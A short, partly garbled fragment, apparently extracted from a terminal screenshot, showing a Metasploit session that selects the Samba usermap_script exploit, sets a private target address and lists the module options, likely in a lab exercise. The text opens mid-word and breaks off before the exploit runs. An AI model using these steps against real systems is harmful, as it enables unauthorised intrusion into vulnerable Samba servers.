 ipt5 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_scr
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic